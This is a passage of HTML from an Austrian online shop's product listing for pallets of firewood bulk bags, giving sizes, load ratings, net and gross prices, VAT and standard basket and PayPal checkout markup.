Standard Holzbag für Brennholzhandel und Landwirtschaft 150 Stück Grösse: 100x100x120cm Öffnung oben: komplett offen Boden: komplett geschlossen Gurte oben: 4 Schlaufen a 25cm Tragfähigkeit: 1000kg, SF 5:1 Gewebe: 4 Seiten belüftetes PP...
</div>
<div class="product--price-info">
<div class="price--unit">
<span class="price--label label--purchase-unit is--bold is--nowrap">
Inhalt
</span>
<span class="is--nowrap">
150 Stück
</span>
<span class="is--nowrap">
(7,28&nbsp;&euro;
* / 1 Stück)
</span>
</div>
<div class="product--price">
<span class="price--default is--nowrap">
1.091,60&nbsp;&euro;
*
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 1.299,00&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 207,40&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="C100120G_HP"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="C100120G_HP" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/56" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/C100120G_HP" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/C100120G_HP" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
<div class="product--box box--basic" data-page-index="2" data-ordernumber="F100160S_HP" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/preise-paletten/51/120-stueck-klassik-holzbag-100x100x160cm-sternenboden" title="120 Stück Klassik Holzbag 100x100x160cm Sternenboden" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/74/a4/d1/Klassischer-Holzbag-mit-Sternenboden-Pack24_200x200.jpg, https://holzbag-hersteller.at/media/image/a0/54/4f/Klassischer-Holzbag-mit-Sternenboden-Pack24_200x200@2x.jpg 2x" alt="Holzbag Woodbag Sternenboden" title="Holzbag Woodbag Sternenboden" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/preise-paletten/51/120-stueck-klassik-holzbag-100x100x160cm-sternenboden" class="product--title" title="120 Stück Klassik Holzbag 100x100x160cm Sternenboden">
120 Stück Klassik Holzbag 100x100x160cm...
</a>
<div class="product--description">
Holzbag für Brennholzhandel und Landwirtschaft 120 Stück Grösse: 100x100x120cm Öffnung oben: komplett offen Boden: Sternenboden, wiederverschließbar Gurte oben: 4 Schlaufen a 25cm Tragfähigkeit: 1000kg, SF 5:1 Gewebe: 2 Seiten belüftetes...
</div>
<div class="product--price-info">
<div class="price--unit">
<span class="price--label label--purchase-unit is--bold is--nowrap">
Inhalt
</span>
<span class="is--nowrap">
120 Stück
</span>
<span class="is--nowrap">
(10,36&nbsp;&euro;
* / 1 Stück)
</span>
</div>
<div class="product--price">
<span class="price--default is--nowrap">
1.242,86&nbsp;&euro;
*
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 1.479,00&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 236,14&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="F100160S_HP"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="F100160S_HP" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/51" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/F100160S_HP" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/F100160S_HP" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
<div class="product--box box--basic" data-page-index="2" data-ordernumber="F100160SG_HP" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
<div class="product--badge badge--recommend">
sofort lieferbar
</div>
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/preise-paletten/53/120-stueck-premium-holzbag-100x100x160cm" title="120 Stück Premium Holzbag 100x100x160cm" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/e7/14/9b/Premium-Holz-BigBag-Pack24_200x200.jpg, https://holzbag-hersteller.at/media/image/39/2e/c5/Premium-Holz-BigBag-Pack24_200x200@2x.jpg 2x" alt="Premium Holzbag Woodbag" title="Premium Holzbag Woodbag" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/preise-paletten/53/120-stueck-premium-holzbag-100x100x160cm" class="product--title" title="120 Stück Premium Holzbag 100x100x160cm">
120 Stück Premium Holzbag 100x100x160cm
</a>
<div class="product--description">
Premium Holzbag für Brennholzhandel und Landwirtschaft 120 Stück Grösse: 100x100x160cm Öffnung oben: komplett offen Boden: komplett geschlossen Gurte : 4 Schlaufen oben + 2 Schlaufen am Boden , jeweils a 25cm Tragfähigkeit: 1250kg, SF...
</div>
<div class="product--price-info">
<div class="price--unit">
<span class="price--label label--purchase-unit is--bold is--nowrap">
Inhalt
</span>
<span class="is--nowrap">
120 Stück
</span>
<span class="is--nowrap">
(10,50&nbsp;&euro;
* / 1 Stück)
</span>
</div>
<div class="product--price">
<span class="price--default is--nowrap">
1.259,66&nbsp;&euro;
*
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 1.499,00&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 239,34&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="F100160SG_HP"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="F100160SG_HP" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/53" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/F100160SG_HP" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/F100160SG_HP" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
<div class="product--box box--basic" data-page-index="2" data-ordernumber="C100160S_HP" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
<div class="product--badge badge--discount">
<i class="icon--percent2"></i>
</div>
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/preise-paletten/64/120-stueck-standard-holzbag-100x100x160cm-mit-sternboden" title="120 Stück Standard Holzbag 100x100x160cm mit Sternboden" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/2f/d4/b2/Standard-Holzbag_mit_Sternboden_neuvHVLDN68cXejO_200x200.jpg, https://holzbag-hersteller.at/media/image/d9/51/11/Standard-Holzbag_mit_Sternboden_neuvHVLDN68cXejO_200x200@2x.jpg 2x" alt="Standard Holzbag mit Sternboden" title="Standard Holzbag mit Sternboden" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/preise-paletten/64/120-stueck-standard-holzbag-100x100x160cm-mit-sternboden" class="product--title" title="120 Stück Standard Holzbag 100x100x160cm mit Sternboden">
120 Stück Standard Holzbag 100x100x160cm mit...
</a>
<div class="product--description">
Standard Holzbag für Brennholzhandel und Landwirtschaft mit Sternboden 120 Stück (1 Palette) Grösse: 100x100x160cm Öffnung oben: komplett offen Boden:Sternenboden (wiederverschließbar) Gurte oben: 4 Schlaufen a 25cm Tragfähigkeit:...
</div>
<div class="product--price-info">
<div class="price--unit">
<span class="price--label label--purchase-unit is--bold is--nowrap">
Inhalt
</span>
<span class="is--nowrap">
120 Stück
</span>
<span class="is--nowrap">
(10,50&nbsp;&euro;
* / 1 Stück)
</span>
</div>
<div class="product--price">
<span class="price--default is--nowrap is--discount">
1.259,66&nbsp;&euro;
*
</span>
<span class="price--pseudo">
<span class="price--discount is--nowrap">
1.310,08&nbsp;&euro;
*
</span>
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 1.499,00&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 239,34&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="C100160S_HP"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="C100160S_HP" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/64" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/C100160S_HP" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/C100160S_HP" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
<div class="product--box box--basic" data-page-index="2" data-ordernumber="F100160G_HP" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
<div class="product--badge badge--recommend">
sofort lieferbar
</div>
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/preise-paletten/50/120-stueck-klassik-holzbag-100x100x160cm" title="120 Stück Klassik Holzbag 100x100x160cm" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/b7/96/aa/Klassischer-Holzbag-Pack24nrJ7h4c9TswKr_200x200.jpg, https://holzbag-hersteller.at/media/image/ee/6a/da/Klassischer-Holzbag-Pack24nrJ7h4c9TswKr_200x200@2x.jpg 2x" alt="Holzbag Woodbag hersteller" title="Holzbag Woodbag hersteller" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/preise-paletten/50/120-stueck-klassik-holzbag-100x100x160cm" class="product--title" title="120 Stück Klassik Holzbag 100x100x160cm">
120 Stück Klassik Holzbag 100x100x160cm
</a>
<div class="product--description">
Holzbag für Brennholzhandel und Landwirtschaft 120 Stück Grösse: 100x100x160cm Öffnung oben: komplett offen Boden: komplett geschlossen Gurte: 4 Schlaufen oben + 2 Schlaufen unten , jeweils a 25cm Tragfähigkeit: 1250kg, SF 5:1 Gewebe: 2...
</div>
<div class="product--price-info">
<div class="price--unit">
<span class="price--label label--purchase-unit is--bold is--nowrap">
Inhalt
</span>
<span class="is--nowrap">
120 Stück
</span>
<span class="is--nowrap">
(10,57&nbsp;&euro;
* / 1 Stück)
</span>
</div>
<div class="product--price">
<span class="price--default is--nowrap">
1.268,91&nbsp;&euro;
*
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 1.510,00&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 241,09&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="F100160G_HP"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="F100160G_HP" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/50" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/F100160G_HP" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/F100160G_HP" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
<div class="product--box box--basic" data-page-index="2" data-ordernumber="F100120G_HP" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/preise-paletten/48/150-stueck-klassik-holzbag-100x100x120cm" title="150 Stück Klassik Holzbag 100x100x120cm" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/b7/96/aa/Klassischer-Holzbag-Pack24nrJ7h4c9TswKr_200x200.jpg, https://holzbag-hersteller.at/media/image/ee/6a/da/Klassischer-Holzbag-Pack24nrJ7h4c9TswKr_200x200@2x.jpg 2x" alt="Holzbag Woodbag hersteller" title="Holzbag Woodbag hersteller" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/preise-paletten/48/150-stueck-klassik-holzbag-100x100x120cm" class="product--title" title="150 Stück Klassik Holzbag 100x100x120cm">
150 Stück Klassik Holzbag 100x100x120cm
</a>
<div class="product--description">
Holzbag für Brennholzhandel und Landwirtschaft 150 Stück Grösse: 100x100x120cm Öffnung oben: komplett offen Boden: komplett geschlossen Gurte: 4 Schlaufen oben Tragfähigkeit: 1000kg, SF 5:1 Gewebe: 2 Seiten belüftetes PP Gewebe, 2 Seiten...
</div>
<div class="product--price-info">
<div class="price--unit">
<span class="price--label label--purchase-unit is--bold is--nowrap">
Inhalt
</span>
<span class="is--nowrap">
150 Stück
</span>
<span class="is--nowrap">
(8,52&nbsp;&euro;
* / 1 Stück)
</span>
</div>
<div class="product--price">
<span class="price--default is--nowrap">
1.277,31&nbsp;&euro;
*
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 1.520,00&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 242,69&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="F100120G_HP"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="F100120G_HP" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/48" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/F100120G_HP" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/F100120G_HP" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
<div class="product--box box--basic" data-page-index="2" data-ordernumber="F100160SS_HP" data-category-id="3">
<div class="box--content is--rounded">
<div class="product--badges">
<div class="product--badge badge--discount">
<i class="icon--percent2"></i>
</div>
</div>
<div class="product--info">
<a href="https://holzbag-hersteller.at/preise-paletten/52/120-premium-holzbag-100x100x160cm-sternenboden" title="120 Premium Holzbag 100x100x160cm Sternenboden" class="product--image" >
<span class="image--element">
<span class="image--media">
<img srcset="https://holzbag-hersteller.at/media/image/fd/2a/7f/Premium-Holzbag-mit-Sternenboden-Pack24_200x200.jpg, https://holzbag-hersteller.at/media/image/a4/27/d5/Premium-Holzbag-mit-Sternenboden-Pack24_200x200@2x.jpg 2x" alt="Premium Holzbag Woodbag Hersteller" title="Premium Holzbag Woodbag Hersteller" />
</span>
</span>
</a>
<a href="https://holzbag-hersteller.at/preise-paletten/52/120-premium-holzbag-100x100x160cm-sternenboden" class="product--title" title="120 Premium Holzbag 100x100x160cm Sternenboden">
120 Premium Holzbag 100x100x160cm Sternenboden
</a>
<div class="product--description">
Premium Holzbag für Brennholzhandel und Landwirtschaft 120 Stück Grösse: 100x100x160cm Öffnung oben: komplett offen Boden: Sternenboden, wiederverschließbar Gurte oben: 4 Schlaufen a 25cm Tragfähigkeit: 1250kg, SF 5:1 Gewebe: 4 Seiten...
</div>
<div class="product--price-info">
<div class="price--unit">
<span class="price--label label--purchase-unit is--bold is--nowrap">
Inhalt
</span>
<span class="is--nowrap">
120 Stück
</span>
<span class="is--nowrap">
(11,13&nbsp;&euro;
* / 1 Stück)
</span>
</div>
<div class="product--price">
<span class="price--default is--nowrap is--discount">
1.335,29&nbsp;&euro;
*
</span>
<span class="price--pseudo">
<span class="price--discount is--nowrap">
1.419,33&nbsp;&euro;
*
</span>
</span>
</div>
</div>
<div class="ArboroNetDisplay">
<span class="gross-amount">Bruttopreis: 1.589,00&nbsp;&euro;</span>
<span class="vat-amount">Umsatzsteuer: 253,71&nbsp;&euro; *</span>
</div>
<div class="product--btn-container">
<form name="sAddToBasket" method="post" action="https://holzbag-hersteller.at/checkout/addArticle" class="buybox--form" data-add-article="true" data-eventName="submit" data-showModal="false" data-addArticleUrl="https://holzbag-hersteller.at/checkout/ajaxAddArticleCart" >
<input type="hidden" name="sAdd" value="F100160SS_HP"/>
<button class="buybox--button block btn is--primary is--icon-right is--center is--large">
<span class="buy-btn--cart-add">In den</span> <span class="buy-btn--cart-text">Warenkorb</span><i class="icon--basket"></i> <i class="icon--arrow-right"></i>
</button>
</form>
<div class="paypal-unified-ec--button-placeholder paypal-button--is-responsive-size">
<div class="paypal-unified-ec--outer-button-container">
<div class="paypal-unified-ec--button-container right paypal-button--is-listing" data-paypalUnifiedEcButton="true" data-clientId="ATA9-BPAVaoAt3kvYqZBhKiBG_leH6LOUeNI3xH-zIqaV5fTHs2mT2j5hcRepaWZO93O8WB4-D8LjgKb" data-currency="EUR" data-paypalIntent="CAPTURE" data-createOrderUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/createOrder" data-onApproveUrl="https://holzbag-hersteller.at/widgets/PaypalUnifiedV2ExpressCheckout/onApprove" data-confirmUrl="https://holzbag-hersteller.at/checkout/confirm" data-color="gold" data-shape="rect" data-size="responsive" data-label="checkout" data-layout="vertical" data-locale="de_DE" data-productNumber="F100160SS_HP" data-buyProductDirectly="true" data-riskManagementMatchedProducts='' data-esdProducts='[]' data-communicationErrorMessage="Während der Kommunikation mit dem Zahlungsanbieter ist ein Fehler aufgetreten, bitte versuchen Sie es später erneut." data-communicationErrorTitle="Es ist ein Fehler aufgetreten" data-riskManagementErrorTitle="Fehlermeldung:" data-riskManagementErrorMessage="Die gewählte Zahlungsart kann mit Ihrem aktuellen Warenkorb nicht genutzt werden. Diese Entscheidung basiert auf einem automatisierten Datenverarbeitungsverfahren." data-showPayLater=1
data-isListing=1
>
</div>
</div>
</div>
</div>
<div class="product--actions">
<form action="https://holzbag-hersteller.at/compare/add_article/articleID/52" method="post">
<button type="submit" title="Vergleichen" class="product--action action--compare" data-product-compare-add="true">
<i class="icon--compare"></i> Vergleichen
</button>
</form>
<form action="https://holzbag-hersteller.at/note/add/ordernumber/F100160SS_HP" method="post">
<button type="submit" title="Auf den Merkzettel" class="product--action action--note" data-ajaxUrl="https://holzbag-hersteller.at/note/ajaxAdd/ordernumber/F100160SS_HP" data-text="Gemerkt">
<i class="icon--heart"></i> <span class="action--text">Merken</span>
</button>
</form>
</div>
</div>
</div>
</div>
